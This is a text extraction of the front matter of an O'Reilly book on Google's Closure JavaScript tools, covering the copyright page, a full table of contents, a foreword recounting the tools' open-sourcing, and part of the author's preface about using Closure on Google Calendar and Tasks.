Closure: The Definitive Guide [JAVASCRIPT][Closure. Guide]
%5BJAVASCRIPT%5D%5BClosure.%20The%20Definitive%20Guide%5D
%5BJAVASCRIPT%5D%5BClosure.%20The%20Definitive%20Guide%5D
%5BJAVASCRIPT%5D%5BClosure.%20The%20Definitive%20Guide%5D
Closure_The_Definitive_Guide
%5BClosure%20The%20Definitive%20Guide%20by%20Michael%20Bolin%20-%202010%5D
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 594 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Copyright
- Table of Contents
- Foreword
- Preface
- Chapter 1. Introduction to Closure
- Tools Overview
- Closure Design Goals and Principles
- Reducing Compiled Code Size Is Paramount
- All Source Code Is Compiled Together
- Managing Memory Matters
- Make It Possible to Catch Errors at Compile Time
- Code Must Work Without Compilation
- Code Must Be Browser-Agnostic
- Built-in Types Should Not Be Modified
- Code Must Work Across Frames
- Tools Should Be Independent
- Downloading and Installing the Tools
- Example: Hello World
- Chapter 2. Annotations for Closure JavaScript
- Chapter 3. Closure Library Primitives
- Chapter 4. Common Utilities
- goog.string
- goog.array
- goog.object
- goog.json
- goog.dom
- goog.dom.getElement(idOrElement)
- goog.dom.getElementsByTagNameAndClass(nodeName, className, elementToLookIn)
- goog.dom.getAncestorByTagNameAndClass(element, tag, className)
- goog.dom.createDom(nodeName, attributes, var_args)
- goog.dom.htmlToDocumentFragment(htmlString)
- goog.dom.ASSUME_QUIRKS_MODE and goog.dom.ASSUME_STANDARDS_MODE
- goog.dom.classes
- goog.dom.classes.get(element)
- goog.dom.classes.has(element, className)
- goog.dom.classes.add(element, var_args) and goog.dom.classes.remove(element, var_args)
- goog.dom.classes.toggle(element, className)
- goog.dom.classes.swap(element, fromClass, toClass)
- goog.dom.classes.enable(element, className, enabled)
- goog.userAgent
- goog.userAgent.product
- goog.net.cookies
- goog.style
- goog.style.getPageOffset(element)
- goog.style.getSize(element)
- goog.style.getBounds(element)
- goog.style.setOpacity(element, opacity)
- goog.style.setPreWrap(element)
- goog.style.setInlineBlock(element)
- goog.style.setUnselectable(element, unselectable, opt_noRecurse)
- goog.style.installStyles(stylesString, opt_node)
- goog.style.scrollIntoContainerView(element, container, opt_center)
- goog.functions
- Chapter 5. Classes and Inheritance
- Chapter 6. Event Management
- Chapter 7. Client-Server Communication
- Chapter 8. User Interface Components
- Chapter 9. Rich Text Editor
- Design Behind the goog.editor Package
- Creating an Editable Region
- Extending the Editor: The Plugin System
- Registering Plugins
- Interacting with Plugins
- goog.editor.Plugin
- Built-in Plugins
- goog.editor.plugins.BasicTextFormatter
- goog.editor.plugins.HeaderFormatter
- goog.editor.plugins.RemoveFormatting
- goog.editor.plugins.AbstractTabHandler, goog.editor.plugins.ListTabHandler, and goog.editor.plugins.SpacesTabHandler
- goog.editor.plugins.EnterHandler, goog.editor.plugins.TagOnEnterHandler, and goog.editor.plugins.Blockquote
- goog.editor.plugins.LoremIpsum
- goog.editor.plugins.UndoRedo, goog.editor.plugins.UndoRedoManager, and goog.editor.plugins.UndoRedoState
- goog.editor.plugins.AbstractDialogPlugin
- goog.editor.plugins.LinkDialogPlugin
- Custom Plugins
- UI Components
- Selections
- Chapter 10. Debugging and Logging
- Chapter 11. Closure Templates
- Limitations of Existing Template Systems
- Introducing Closure Templates
- Creating a Template
- Declaring Templates with {namespace} and {template}
- Commenting Templates
- Overriding Line Joining with {sp} and {nil}
- Writing Raw Text with {literal}
- Building Soy Expressions
- Displaying Data with {print}
- Managing Control Flow with {if}, {elseif}, and {else}
- Advanced Conditional Handling with {switch}, {case}, and {default}
- Looping over Lists with {foreach}
- Leveraging Other Templates with {call} and {param}
- Identifying CSS Classes with {css}
- Internationalization (i18n)
- Compiling Templates
- Defining a Custom Function
- Chapter 12. Using the Compiler
- Chapter 13. Advanced Compilation
- Chapter 14. Inside the Compiler
- Chapter 15. Testing Framework
- Chapter 16. Debugging Compiled JavaScript
- Appendix A. Inheritance Patterns in JavaScript
- Example of the Functional Pattern
- Example of the Pseudoclassical Pattern
- Drawbacks to the Functional Pattern
- Instances of Types Take Up More Memory
- Methods Cannot Be Inlined
- Superclass Methods Cannot Be Renamed (Or Will Be Renamed Incorrectly)
- Types Cannot Be Tested Using instanceof
- Encourages Adding Properties to Function.prototype and Object.prototype
- Makes It Impossible to Update All Instances of a Type
- Naming Newly Created Objects Is Awkward
- Results in an Extra Level of Indentation
- Potential Objections to the Pseudoclassical Pattern
- Won’t Horrible Things Happen if I Forget the New Operator?
- Didn’t Crockford Also Say I Wouldn’t Have Access to Super Methods?
- Won’t All of the Object’s Properties Be Public?
- Won’t Declaring SomeClass.prototype for Each Method and Field of SomeClass Waste Bytes?
- I Don’t Need Static Checks—My Tests Will Catch All of My Errors!
- Appendix B. Frequently Misunderstood JavaScript
Concepts
- JavaScript Objects Are Associative Arrays Whose Keys Are Always Strings
- There Are Several Ways to Look Up a Value in an Object
- Single-Quoted Strings and Double-Quoted Strings Are Equivalent
- There Are Several Ways to Define an Object Literal
- The prototype Property Is Not the Prototype You Are Looking For
- The Syntax for Defining a Function Is Significant
- What this Refers to When a Function Is Called
- The var Keyword Is Significant
- Block Scope Is Meaningless
- Appendix C. plovr
- Index


Closure: The Definitive Guide
by Michael Bolin
Copyright © 2010 Michael Bolin. All rights reserved.
Printed in the United States of America.
Published by O’Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472.
O’Reilly books may be purchased for educational, business, or sales promotional use. Online editions
are also available for most titles (http://my.safaribooksonline.com). For more information, contact our
corporate/institutional sales department: (800) 998-9938 or corporate@oreilly.com.
Editors: Simon St.Laurent and Julie Steele
Production Editor: Kristen Borg
Copyeditor: Nancy Kotary
Proofreader: Kristen Borg
Indexer: Ellen Troutman Zaig
Cover Designer: Karen Montgomery
Interior Designer: David Futato
Illustrator: Robert Romano
Printing History:
September 2010: First Edition.
Nutshell Handbook, the Nutshell Handbook logo, and the O’Reilly logo are registered trademarks of
O’Reilly Media, Inc. Closure: The Definitive Guide, the image of a golden plover, and related trade dress
are trademarks of O’Reilly Media, Inc.
Many of the designations used by manufacturers and sellers to distinguish their products are claimed as
trademarks. Where those designations appear in this book, and O’Reilly Media, Inc., was aware of a
trademark claim, the designations have been printed in caps or initial caps.
While every precaution has been taken in the preparation of this book, the publisher and author assume
no responsibility for errors or omissions, or for damages resulting from the use of the information con-
tained herein.
ISBN: 978-1-449-38187-5
[M]
1283888246
www.it-ebooks.info

Table of Contents
Foreword . ................................................................. xiii
Preface .................................................................... xvii
My Experiences with Closure xviii
Audience xx
ECMAScript Versus JavaScript xx
Using This Book xxi
Acknowledgments xxiv
1. Introduction to Closure .................................................. 1
Tools Overview 2
Closure Library 2
Closure Templates 3
Closure Compiler 3
Closure Testing Framework 4
Closure Inspector 4
Closure Design Goals and Principles 5
Reducing Compiled Code Size Is Paramount 5
All Source Code Is Compiled Together 6
Managing Memory Matters 6
Make It Possible to Catch Errors at Compile Time 7
Code Must Work Without Compilation 7
Code Must Be Browser-Agnostic 7
Built-in Types Should Not Be Modified 8
Code Must Work Across Frames 8
Tools Should Be Independent 8
Downloading and Installing the Tools 9
Closure Library and Closure Testing Framework 10
Closure Templates 11
Closure Compiler 12
Closure Inspector 12
iii
www.it-ebooks.info

Example: Hello World 12
Closure Library 13
Closure Templates 14
Closure Compiler 17
Closure Testing Framework 19
Closure Inspector 21
2. Annotations for Closure JavaScript . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
JSDoc Tags 25
Type Expressions 29
Simple Types and Union Types 29
Function Types 31
Record Types 32
Special @param Types 33
Subtypes and Type Conversion 38
The ALL Type 41
JSDoc Tags That Do Not Deal with Types 41
Constants 42
Deprecated Members 43
License and Copyright Information 43
Is All of This Really Necessary? 43
3. Closure Library Primitives . .............................................. 45
Dependency Management 45
calcdeps.py 45
goog.global 47
COMPILED 48
goog.provide(namespace) 48
goog.require(namespace) 50
goog.addDependency(relativePath, provides, requires) 51
Function Currying 54
goog.partial(functionToCall, ...) 54
goog.bind(functionToCall, selfObject, ...) 57
Exports 58
goog.getObjectByName(name, opt_object) 58
goog.exportProperty(object, propertyName, value) 58
goog.exportSymbol(publicPath, object, opt_objectToExportTo) 60
Type Assertions 61
goog.typeOf(value) 62
goog.isDef(value) 62
goog.isNull(value) 63
goog.isDefAndNotNull(value) 63
goog.isArray(obj) 63
iv | Table of Contents
www.it-ebooks.info

goog.isArrayLike(obj) 64
goog.isDateLike(obj) 64
goog.isString(obj), goog.isBoolean(obj), goog.isNumber(obj) 64
goog.isFunction(obj) 65
goog.isObject(obj) 65
Unique Identifiers 65
goog.getUid(obj) 65
goog.removeUid(obj) 66
Internationalization (i18n) 67
goog.LOCALE 67
goog.getMsg(str, opt_values) 68
Object Orientation 68
goog.inherits(childConstructorFunction, parentConstructorFunction) 68
goog.base(self, opt_methodName, var_args) 69
goog.nullFunction 69
goog.abstractMethod 70
goog.addSingletonGetter(constructorFunction) 70
Additional Utilities 70
goog.DEBUG 70
goog.now() 71
goog.globalEval(script) 71
goog.getCssName(className, opt_modifier),
goog.setCssNameMapping(mapping) 71
4. Common Utilities ...................................................... 73
goog.string 75
goog.string.htmlEscape(str, opt_isLikelyToContainHtmlChars) 75
goog.string.regExpEscape(str) 77
goog.string.whitespaceEscape(str, opt_xml) 78
goog.string.compareVersions(version1, version2) 78
goog.string.hashCode(str) 79
goog.array 79
goog.array.forEach(arr, func, opt_obj) 80
Using Iterative goog.array Functions in a Method 81
goog.object 82
goog.object.get(obj, key, opt_value) 82
goog.setIfUndefined(obj, key, value) 83
goog.object.transpose(obj) 83
goog.json 84
goog.json.parse(str) 85
goog.json.unsafeParse(str) 85
goog.json.serialize(obj) 86
goog.dom 86
Table of Contents | v
www.it-ebooks.info

goog.dom.getElement(idOrElement) 86
goog.dom.getElementsByTagNameAndClass(nodeName, className,
elementToLookIn) 87
goog.dom.getAncestorByTagNameAndClass(element, tag,
className) 89
goog.dom.createDom(nodeName, attributes, var_args) 91
goog.dom.htmlToDocumentFragment(htmlString) 92
goog.dom.ASSUME_QUIRKS_MODE and
goog.dom.ASSUME_STANDARDS_MODE 93
goog.dom.classes 95
goog.dom.classes.get(element) 95
goog.dom.classes.has(element, className) 95
goog.dom.classes.add(element, var_args) and
goog.dom.classes.remove(element, var_args) 96
goog.dom.classes.toggle(element, className) 96
goog.dom.classes.swap(element, fromClass, toClass) 97
goog.dom.classes.enable(element, className, enabled) 98
goog.userAgent 98
Rendering Engine Constants 99
Platform Constants 101
goog.userAgent.isVersion(version) 102
goog.userAgent.product 102
goog.net.cookies 104
goog.net.cookies.isEnabled() 104
goog.net.cookies.set(name, value, opt_maxAge, opt_path,
opt_domain) 104
goog.net.cookies.get(name, opt_default) 105
goog.net.cookies.remove(name, opt_path, opt_domain) 105
goog.style 105
goog.style.getPageOffset(element) 105
goog.style.getSize(element) 106
goog.style.getBounds(element) 106
goog.style.setOpacity(element, opacity) 106
goog.style.setPreWrap(element) 106
goog.style.setInlineBlock(element) 106
goog.style.setUnselectable(element, unselectable, opt_noRecurse) 107
goog.style.installStyles(stylesString, opt_node) 107
goog.style.scrollIntoContainerView(element, container, opt_center) 108
goog.functions 108
goog.functions.TRUE 108
goog.functions.constant(value) 108
goog.functions.error(message) 109
vi | Table of Contents
www.it-ebooks.info

5. Classes and Inheritance ................................................ 111
Example of a Class in Closure 112
Closure JavaScript Example 112
Equivalent Example in Java 115
Static Members 116
Singleton Pattern 118
Example of a Subclass in Closure 119
Closure JavaScript Example 119
Equivalent Example in Java 123
Declaring Fields in Subclasses 124
@override and @inheritDoc 125
Using goog.base() to Simplify Calls to the Superclass 126
Abstract Methods 127
Example of an Interface in Closure 128
Multiple Inheritance 130
Enums 132
goog.Disposable 132
Overriding disposeInternal() 133
6. Event Management . .................................................. 137
A Brief History of Browser Event Models 137
Closure Provides a Consistent DOM Level 2 Events API Across Browsers 138
goog.events.listen() 138
goog.events.EventTarget 141
goog.events.Event 146
goog.events.EventHandler 148
Handling Keyboard Events 152
7. Client-Server Communication . .......................................... 155
Server Requests 155
goog.net.XmlHttp 155
goog.net.XhrIo 156
goog.net.XhrManager 161
goog.Uri and goog.uri.utils 163
Resource Loading and Monitoring 165
goog.net.BulkLoader 165
goog.net.ImageLoader 167
goog.net.IframeLoadMonitor 168
goog.net.MultiIframeLoadMonitor 169
goog.net.NetworkTester 169
Cross-Domain Communication 170
goog.net.jsonp 171
goog.net.xpc 173
Table of Contents | vii
www.it-ebooks.info

Uploading Files 176
Comet 178
8. User Interface Components ............................................. 181
Design Behind the goog.ui Package 182
goog.ui.Component 184
Basic Life Cycle 184
Components with Children 190
Events 194
States 195
Errors 196
goog.ui.Control 197
Handling User Input 198
Managing State 199
Delegating to the Renderer 201
Example: Responding to a Mouseover Event 206
goog.ui.Container 206
Using Common Components 210
Pulling in CSS 212
goog-inline-block 215
Example of Rendering a Component: goog.ui.ComboBox 218
Example of Decorating a Control: goog.ui.Button and
goog.ui.CustomButton 220
Creating Custom Components 227
example.Checklist and example.ChecklistItem 228
example.ui.ChecklistItem and example.ui.ChecklistItemRenderer 229
example.ui.Label 232
example.ui.Checklist and example.ui.ChecklistRenderer 233
Rendering Example 236
Decorating Example 237
Conclusions 239
9. Rich Text Editor ....................................................... 241
Design Behind the goog.editor Package 241
Trade-offs: Control, Code Size, and Performance 242
goog.editor.BrowserFeature 243
Creating an Editable Region 243
goog.editor.Field 244
goog.editor.SeamlessField 251
Extending the Editor: The Plugin System 253
Registering Plugins 253
Interacting with Plugins 254
goog.editor.Plugin 256
viii | Table of Contents
www.it-ebooks.info

Built-in Plugins 260
Custom Plugins 265
UI Components 270
Dialogs 270
Toolbar 274
Selections 278
goog.dom.Range 279
goog.dom.AbstractRange 281
goog.editor.range 285
10. Debugging and Logging ............................................... 289
Creating Logging Information 290
goog.debug.LogRecord 290
goog.debug.Logger.Level 291
goog.debug.Logger 292
Displaying Logging Information 297
goog.debug.Console 298
goog.debug.DivConsole 298
goog.debug.DebugWindow 298
goog.debug.FancyWindow 299
Profiling JavaScript Code 300
Reporting JavaScript Errors 302
11. Closure Templates .................................................... 303
Limitations of Existing Template Systems 303
Server-Side Templates 303
Client-Side Templates 304
Introducing Closure Templates 305
Creating a Template 306
Declaring Templates with {namespace} and {template} 309
Commenting Templates 310
Overriding Line Joining with {sp} and {nil} 310
Writing Raw Text with {literal} 312
Building Soy Expressions 312
Displaying Data with {print} 315
Managing Control Flow with {if}, {elseif}, and {else} 316
Advanced Conditional Handling with {switch}, {case}, and {default} 317
Looping over Lists with {foreach} 318
Leveraging Other Templates with {call} and {param} 319
Identifying CSS Classes with {css} 321
Internationalization (i18n) 321
Compiling Templates 322
Compiling a Template for JavaScript 323
Table of Contents | ix
www.it-ebooks.info

Compiling a Template for Java 326
Defining a Custom Function 328
12. Using the Compiler .................................................... 333
Benefits of Using the Compiler 334
Reducing Code Size 334
Catching Errors at Compile Time 335
Protecting Code Through Obfuscation 336
How the Compiler Works 337
Compiler Options 338
Compilation Levels 338
Formatting Options 343
Warning Levels 344
Running the Compiler 346
Closure Compiler Service UI 346
Closure Compiler Service API 349
Closure Compiler Application 351
Programmatic Java API 354
Integrating the Compiler into a Build Process 357
Partitioning Compiled Code into Modules 363
Introducing the Application Code 365
Introducing the Module Loading Code 368
Partitioning the Input 370
Loading the Modules 373
Refining the Partitioning 376
13. Advanced Compilation ................................................. 379
What Happens During Compilation 380
Externs and Exports 383
Property Flattening 400
Property Renaming 404
Preparing Code for the Compiler 406
Input Language 406
Programmatic Evaluation of Strings of JavaScript Code 407
Never Use the with Keyword 408
Checks Provided by the Compiler 408
Type Checking 408
Access Controls 414
Optimizations Performed by the Compiler 417
Processing Closure Primitives 417
Devirtualizing Prototype Methods 418
Inlining 421
x | Table of Contents
www.it-ebooks.info

14. Inside the Compiler ................................................... 427
Tour of the Codebase 427
Getting and Building the Compiler 427
Compiler.java 431
CompilerPass.java 432
JSSourceFile.java 433
CompilerOptions.java 433
CompilationLevel.java 433
WarningLevel.java 434
PassFactory.java 434
DefaultPassConfig.java 434
CommandLineRunner.java 435
com.google.common.collect 435
Hidden Options 436
Checks 436
Renaming 440
Optimizations 442
Output 448
Example: Extending CommandLineRunner 450
Example: Visualizing the AST Using DOT 452
What Is DOT? 453
Converting the AST to DOT 453
Hooking into MyCommandLineRunner 455
Example: Creating a Compiler Check 456
Example: Creating a Compiler Optimization 460
15. Testing Framework ................................................... 465
Creating Your First Test 466
Example: Testing an Email Validator 466
Assertions 471
Life Cycle of a Test Case 474
Differences from JsUnit 475
Mock Objects 476
goog.testing.PropertyReplacer 476
goog.testing.PseudoRandom 478
goog.testing.MockClock 479
Testing to Ensure That an Error Is Thrown 482
Testing Input Events 483
Testing Asynchronous Behavior 483
goog.testing.ContinuationTestCase 483
goog.testing.AsyncTestCase 487
Running a Single Test 489
Running Multiple Tests 490
Table of Contents | xi
www.it-ebooks.info

Automating Tests 492
System Testing 494
16. Debugging Compiled JavaScript . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 497
Verify That the Error Occurs in Uncompiled Mode 497
Format Compiled Code for Debugging 498
Compile with --debug=true 500
Use the Closure Inspector 501
A. Inheritance Patterns in JavaScript . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 505
Example of the Functional Pattern 505
Example of the Pseudoclassical Pattern 506
Drawbacks to the Functional Pattern 508
Potential Objections to the Pseudoclassical Pattern 511
Won’t Horrible Things Happen if I Forget the New Operator? 511
Didn’t Crockford Also Say I Wouldn’t Have Access to Super Methods? 512
Won’t All of the Object’s Properties Be Public? 512
Won’t Declaring SomeClass.prototype for Each Method and Field of
SomeClass Waste Bytes? 512
I Don’t Need Static Checks—My Tests Will Catch All of My Errors! 513
B. Frequently Misunderstood JavaScript Concepts . ........................... 515
JavaScript Objects Are Associative Arrays Whose Keys Are Always Strings 515
There Are Several Ways to Look Up a Value in an Object 516
Single-Quoted Strings and Double-Quoted Strings Are Equivalent 516
There Are Several Ways to Define an Object Literal 517
The prototype Property Is Not the Prototype You Are Looking For 520
The Syntax for Defining a Function Is Significant 523
What this Refers to When a Function Is Called 524
The var Keyword Is Significant 526
Block Scope Is Meaningless 527
C. plovr . ............................................................... 531
Getting Started with plovr 532
Config Files 532
Build Command 534
Serve Command 535
Displaying Compiler Errors 537
Auditing Compiled Code Size 538
Generating Externs from Exports 539
Generating a Source Map 540
Index ..................................................................... 541
xii | Table of Contents
www.it-ebooks.info

Foreword
I was sitting on a balcony on the west side of Manhattan, sipping on a warm glass of
scotch with a few others. Michael Bolin joined us. Michael wrote this book. At the time,
Michael was working on Google Tasks. I was the tech lead on our JavaScript optimizer,
later named Closure Compiler. Michael didn’t join us to talk about JavaScript optimi-
zation though. He didn’t want to talk scotch either, to his detriment. He wanted to talk
JavaScript-driven text editing, and thus he wanted to talk to Julie.
You will receive a proper introduction to Julie in Chapter 9, but for now, just know
that Julie is our expert on how text editors are implemented in each web browser.
Michael found that, when managing a task list in a web browser, you want a few features
built into your plain text editor. You want to make words bold for emphasis. You want
a keyboard shortcut to move your cursor to the next task item. He didn’t want to have
to write a whole editor. He just wanted a few tweaks on top of what the browser pro-
vides, to make the experience smoother for the user. How would you implement this?
Julie explained that there are many, many choices for such a thing. “Should you use a
textarea?” “Should you use a contentEditable region?” “Should you rely on the
browser’s built-in rich text functions?” “Should you implement the ‘bold’ function in
JavaScript?” “How do you make sure the cursor ends up on the right line, given that
browsers each implement cursor selection differently?” “Should you put all the text
editing in an iframe to isolate it from the rest of the page?Ӡ
“Is there code you can reuse for this?”
You don’t really want to implement all these things from scratch. A lot of them will
need to call into esoteric browser APIs in complex ways. Many of those APIs are buggy,
poorly documented, or simply do not perform very well. For some of those APIs, it’s
easier to read the browser source code than to find reasonable documentation.
† Fun fact: as the number of JavaScript developers in a room increases, the probability that someone will suggest
“iframes” as the solution to your problem asymptotically approaches 1.
xiii
www.it-ebooks.info

You’ll find answers to many of those specific questions throughout this book. But I
think the question that the book is most interested in (and rightly so) is about how to
make it easy to reuse code for Ajax apps. It spins off into a few other equally substantial
questions.
How do you share JavaScript code? How do you organize large amounts of common
JavaScript, often built for highly specialized tasks? How do you weigh one team’s need
for boatloads of new features and customizations against another team’s need to keep
the size of the JavaScript they’re sending to the user small?
The Closure Tools were designed to solve many of these problems. Maybe that’s un-
derstating the point. These problems are at the very core of their design. Many of the
tools were started by our friends on Gmail. Gmail began as a relatively modest Java-
Script app. Then they added more and more features, and watched it grow beyond any
hope of control or maintainability. Frederick P. Brooks, Jr., famously described large-
system programming as “a tar pit, and many great and powerful beasts have thrashed
violently in it.” In a language like JavaScript, a highly dynamic environment where
almost everything can be mutated and there’s no standard way to specify contracts
(type checking or otherwise), the tar is fast and can suck down even a small group of
developers.
The Closure Tools developers tried to bring “closure” to this mess. (I agree the pun is
terrible. It is not mine.) They followed strict idioms for namespacing code and defining
classes. They adopted ECMAScript 4’s type language for specifying contracts. The
compiler forced the developer to declare their variables, and emitted warnings for other
frowned-upon idioms. The Closure Tools, in short, tried to add some structure to the
language. Many engineering teams at Google found this structure useful, and built their
products on top of it.
A long time passed. The Closure Tools remained proprietary for years. This wasn’t
meant to be. Both the compiler and the libraries were always designed to be open source
projects. But more importantly, they were designed for building Google apps first, and
to be open source projects second. So releasing them publicly took a back seat to other
things.
Have you ever tried to publicly open up the code of a proprietary project? Several en-
gineers had tried to release Closure Compiler. They had all given up. It is surprisingly
difficult. There are two major parts. First, you have to release the code: port it to a
public build system like Apache Ant, remove all of its nonopen dependencies, and
rewrite any dependencies that you can’t remove. Second, you have to write documen-
tation: loads of documentation.
You can imagine how skeptical I was when Michael first came by my desk to talk about
making Closure Compiler an open source project. This was early 2009. By this point,
“publicly releasing Closure Compiler” was the sort of daunting chore that you’ve pro-
crastinated forever and a half. We’d work on it for a month, realize that we seemed no
xiv | Foreword
www.it-ebooks.info

closer to completion, and then procrastinate some more. It was sort of like reading
Infinite Jest. Or cleaning my apartment.
Obviously, Michael succeeded in his effort to release the compiler. I think it was some
combination of being persistent, asking a lot of good questions, and commissioning a
lot of good help from smart people. Of course, Michael is a web app developer first,
and a open source engineer second, so he also helped design and write the Closure
Compiler web frontend. By pure serendipity, Closure Library, Closure Templates, and
Closure Debugger were all released along with it.
But making the code available was just the first part of opening up the project. This
book marks a major milestone in the second: documenting it all. There’s surprisingly
comprehensive knowledge in this book, more than any one engineer on the project
knows. I’ve already started telling our interns to stop bothering me, and instead just
read this Closure book’s sections on appending DocumentFragments, or on using
XHRs, or on the binding of the “this” keyword. You can read this book like an API
reference manual for the Closure Tools. You can even read it more generally as an API
reference for web application development.
If you want to get the most out of it, pay attention to Michael’s explanations of how
and why these tools came to be. Michael explains how they can help you to manage
complexity. There were many missteps and false starts. Along the way, Michael will
drop hints about pitfalls to watch out for, mistakes that we made and how you can
avoid them too. You’ll even learn how to build your own tools and compiler plugins
to help tame your own large codebase.
Just remember that this is first and foremost a practical guide to how to build your own
rich web apps. So quit reading this foreword and go to it!
—Nick Santos
Former Closure Compiler Tech Lead
Foreword | xv
www.it-ebooks.info

Preface
JavaScript borrows many great ideas from other programming languages, but its most
unique, and perhaps most powerful, feature is that any code written in JavaScript can
run as-is in any modern web browser. This is a big deal, and it is unlikely to change
anytime soon.
As web browsers improve and become available on more devices, more applications
are being ported from desktop applications to web applications. With the introduction
of HTML5, many of these applications will be able to work offline for the first time. In
order to create a superior user experience, much of the logic that was previously done
on the server will also have to be available on the client. Developers who have written
their server logic in Java, Python, or Ruby will have to figure out how to port that server
logic to JavaScript. Tools like Google Web Toolkit, which translate Java to JavaScript
can help with this, though such tools are often clumsy because the idioms from one
programming language do not always translate smoothly into that of another. How-
ever, if your server code is written in JavaScript, this is not an issue.
I believe that the use of server-side JavaScript (SSJS) is just beginning. Previously, most
implementations of JavaScript were too slow to be considered a viable option for server
code. Fortunately, the recent competition among browser vendors to have the fastest
JavaScript engine makes that difference far less significant (http://shootout.alioth.debian
.org).
Because of the emerging support for offline web applications, it is compelling to write
both the client and the server in the same programming language to avoid the perils
associated with maintaining parallel implementations of the same logic. Because it is
extremely unlikely that all of the major browser vendors will adopt widespread support
for a new programming language, that will continue to force the client side of a web
application to be written in JavaScript, which in turn will pressure developers to write
their servers in JavaScript as well. This means that the size of the average JavaScript
codebase is likely to increase dramatically in the coming years, so JavaScript developers
will need better tools in order to manage this increased complexity. I see Closure as the
solution to this problem.
xvii
www.it-ebooks.info

Closure is a set of tools for building rich web applications with JavaScript, and brings
with it a new approach to writing JavaScript and maintaining large JavaScript applica-
tions. Each tool in the suite is designed to be used independently (so jQuery developers
can make use of the Closure Compiler and Closure Templates, even if they are not
interested in the Closure Library), but they are most effective when used together.
Many JavaScript toolkits today focus on DOM utilities and UI widgets. Such function-
ality is incredibly useful when building the interface for a web application, but the
emergence of SSJS will require an equivalent effort in building server-side JavaScript
libraries. There, the focus is likely to be on data structures and efficient memory usage,
both of which are already woven into the Closure framework.
I believe that Closure will play an important part in making web applications faster and
more reliable. As an active user of the Web, I have a vested interest in making sure this
happens. That’s why I had to write this book. Rather than document every API in
Closure, I have tried to provide detailed explanations for the most commonly used
APIs, particularly those that are unique to the Closure approach.
Indeed, learning Closure will change the way you develop JavaScript applications.
My Experiences with Closure
When I worked at Google from 2005 to 2009, I used Closure to help build Google
Calendar and Google Tasks. When the initial work on Calendar was done in 2005, only
the Compiler was available, and it was (and is) known internally as the JavaScript
Compiler. At the time, there were a number of common JavaScript utilities that teams
would copy from one another. This led to many forked versions, so improvements to
one copy did not propagate to the others.
Meanwhile, the JavaScript codebase for Gmail had grown so large and complex that
developers complained that it was too hard for them to add new features. This triggered
a rewrite of the Gmail client, which precipitated the development of the two other major
tools in the Closure suite: the Library and Templates. The Library was simply named
“Closure,” as it was a play on the programming construct used so frequently in Java-
Script, as well as the idea that it would bring “closure” to the nightmare that was
JavaScript development at Google.
Like many other JavaScript toolkits, the goal of Closure was to provide a comprehensive
cross-browser library. Instead of adopting an existing solution, such as Dojo, Google
decided to roll its own. By having complete control of its library, it could ensure that
the API would be stable and that the code would work with its (then) secret weapon:
the Closure Compiler. This made it possible to buck the trend established by libraries
like Prototype that encouraged the use of absurdly short function names. In Closure,
nondescript function names such as $ were eschewed in favor of more descriptive ones
because the Compiler would be responsible for replacing longer names with shorter
ones.
xviii | Preface
www.it-ebooks.info

The build system at Google was amended to express dependencies between JavaScript
files (these relationships are reflected by goog.provide() and goog.require() statements
in the Closure Library). For the first time, dependencies were organized into well-
named packages, which introduced a consistent naming scheme and made utilities
easier to find. In turn, this made code reuse more straightforward, and the Library
quickly achieved greater consistency and stability than the previous dumping ground
of JavaScript utilities. This new collection of common code was far more trustworthy,
so teams started to link to it directly rather than fork their own versions, as they were
no longer afraid that it would change dramatically out from under them.
Finally, Closure Templates (known internally as Soy) were created to address the prob-
lem that most existing templating systems were designed to generate server code, but
not JavaScript code. The first version of Soy generated only JavaScript, but it was later
extended to generate Java as well, to provide better support for the “HTML Decorator”
pattern described in Chapter 8, User Interface Components.
By the time I started work on Google Tasks, these tools had matured considerably.
They were invaluable in creating Tasks. While the Calendar team was busy replacing
their original utility functions with Closure Library code and swapping out their home-
brewed (or Bolin-brewed) template solution with Soy, I was able to make tons of pro-
gress on Tasks because I was starting with a clean slate. Because Gmail has been stung
by hard-to-track-down performance regressions in the past, the barrier for getting code
checked in to Gmail is high. In integrating Tasks with Gmail, I was forced to gain a
deeper understanding of the Closure Tools so I could use them to optimize Tasks to
the satisfaction of the Gmail engineers. Later, when I integrated Tasks in Calendar, I
learned how to organize a sizable JavaScript codebase so it could be incorporated by
even larger JavaScript projects.
One of my major takeaways from using Closure is that trying to address limitations of
the JavaScript programming language with a JavaScript library is often a mistake. For
example, JavaScript does not have support for multiline strings (like triple-quote in
Python), which makes it difficult to create templates for HTML. A bad solution (which
is the one I created for Google Calendar back in 2005 that they were still trying to phase
out so they could replace it with Soy in 2009) is to create a JavaScript library like jQuery
Templates (http://plugins.jquery.com/project/jquerytemplate). Such a library takes a
string of JavaScript as the template and parses it at runtime with a regular expression
to extract the template variables. The appeal, of course, is that implementing something
like jQuery Templates is fairly easy, whereas implementing a template solution that is
backed by an actual parser is fairly hard (Closure Templates does the latter). In my
experience, it is much better to create a tool to do exactly what you want (like Closure
Templates) than it is to create a construct within JavaScript that does almost what you
want (like jQuery Templates). The former will almost certainly take longer, but it will
pay for itself in the long run.
Preface | xix
www.it-ebooks.info

Audience
As this is a book about Closure, a suite of JavaScript tools, it assumes that you are
already familiar with JavaScript. Nevertheless, because so many JavaScript program-
mers learn the language by copying and pasting code from existing websites, Appen-
dix B is included to try to identify incorrect assumptions you may have made about
JavaScript when coming from your favorite programming language. Even those who
are quite comfortable with the language are likely to learn something.
Other than the Closure Tools themselves, this book does not assume that you are
already familiar with other JavaScript tools (such as JSLint and YUI Compressor) or
libraries (such as Dojo and jQuery), though sometimes parallels will be drawn for the
benefit of those who are trying to transfer their knowledge of those technologies in
learning Closure. The one exception is Firebug, which is a Firefox extension that helps
with web development. In addition to being considered an indispensable tool for the
majority of web developers, it must be installed in order to use the Closure Inspector.
Unlike the other tools in the suite, the use of the Closure Inspector is tied to a single
browser: Firefox. Because Firebug is updated frequently and has comprehensive doc-
umentation on its website, this book does not contain a tutorial on Firebug because it
would likely be outdated and incomplete. http://getfirebug.com should have everything
you need to get started with Firebug.
Finally, this book makes a number of references to Java when discussing Closure.
Although it is not necessary to know Java in order to learn Closure, it is helpful to be
familiar with it, as there are elements of Java that motivate the design of the Closure
Library. Furthermore, both Closure Templates and the Closure Compiler are written
in Java, so developers who want to modify those tools will need to know Java in order
